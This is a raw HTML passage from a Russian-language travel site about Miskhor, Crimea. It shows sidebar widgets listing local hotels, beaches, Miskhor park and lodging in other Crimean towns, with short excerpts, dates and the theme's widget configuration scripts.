        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_61_697adb79747a1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_61_697adb79747a1" ><script>var block_td_uid_61_697adb79747a1 = new tdBlock();
block_td_uid_61_697adb79747a1.id = "td_uid_61_697adb79747a1";
block_td_uid_61_697adb79747a1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"45","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_61_697adb79747a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_61_697adb79747a1_rand","tdc_css_class_style":"td_uid_61_697adb79747a1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_61_697adb79747a1.td_column_number = "1";
block_td_uid_61_697adb79747a1.block_type = "td_block_12";
block_td_uid_61_697adb79747a1.post_count = "5";
block_td_uid_61_697adb79747a1.found_posts = "8";
block_td_uid_61_697adb79747a1.header_color = "#";
block_td_uid_61_697adb79747a1.ajax_pagination_infinite_stop = "";
block_td_uid_61_697adb79747a1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_61_697adb79747a1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Мисхоре</span></h4></div><div id=td_uid_61_697adb79747a1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-324x235.jpg" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Мисхорский парк (Мисхор)
О Мисхорском парке написано и рассказано море всевозможных текстов и литературы. Мы представляем свой фото-обзор, впрочем можно сказать  - ежегодный обзор Мисхорского парка (август 2017).

За прошедшие 19 лет Мисхорский парк внешне мало...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-324x235.jpg" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Элитный отель &quot; Венера&quot; расположен на ЮБК, в пгт Мисхор ( Большая Ялта, Крым), на территории Мисхорского парка, в трех минутах пешего пути от моря. Отель имеет изолированную территорию с зонами отдыха, барбекю, парковкой.

В...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-родос-мисхор-официальный-сайт-324x235.jpg" alt="Отель Родос Мисхор официальный сайт" title="Парк отель Родос Мисхор"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal">Парк отель Родос Мисхор</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T22:42:39+00:00" >23.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Парк отель Родос в Кореизе (Мисхоре)
Удобно расположенный отель, находится на Алупкинском шоссе, имеет собственную инфраструктуру для отдыха и питания. Состоит из нескольких 2-3 этажных обустроенных современных корпусов в густой зелени, переходящей в Мисхорский парк.
Вид...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-324x235.jpg" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Алупкинское шоссе в Мисхоре (Кореизе) бессистемно застраивается частными отелями и гостиницами
За последние 5-7 лет в Мисхоре и Кореизе заметно ускорилась застройка частными объектами отдыха - частные отели, частные гостиницы, гостевые дома  т.п.  Плотность застройки...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/пляжи-мисхора-бесплатный-и-пляж-респект-холла-5-324x235.jpg" alt="" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T18:53:55+00:00" >12.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Практически на самой юго-западной морской границе поселка Мисхор расположены 2 пляжа. Первый пляж - бывший закрытый, а теперь &quot;общий&quot; пляж, находится практически напротив единственной канатки в самом поселке Мисхор. Эта короткая канатная дорога собственно...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_62_697adb7977067_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_62_697adb7977067" ><script>var block_td_uid_62_697adb7977067 = new tdBlock();
block_td_uid_62_697adb7977067.id = "td_uid_62_697adb7977067";
block_td_uid_62_697adb7977067.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"40","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_62_697adb7977067_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_62_697adb7977067_rand","tdc_css_class_style":"td_uid_62_697adb7977067_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_62_697adb7977067.td_column_number = "1";
block_td_uid_62_697adb7977067.block_type = "td_block_7";
block_td_uid_62_697adb7977067.post_count = "5";
block_td_uid_62_697adb7977067.found_posts = "8";
block_td_uid_62_697adb7977067.header_color = "#";
block_td_uid_62_697adb7977067.ajax_pagination_infinite_stop = "";
block_td_uid_62_697adb7977067.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_62_697adb7977067);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Крыму</span></h4></div><div id=td_uid_62_697adb7977067 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отели Форос Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal">Отели Форос Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T11:12:23+00:00" >20.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Снять жилье Балаклава Крым" title="Снять жилье Балаклава Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal">Снять жилье Балаклава Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T12:32:25+00:00" >29.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

